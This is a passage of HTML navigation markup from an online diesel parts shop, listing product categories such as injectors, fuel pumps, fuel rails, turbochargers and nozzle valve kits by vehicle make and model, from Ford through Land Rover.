<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
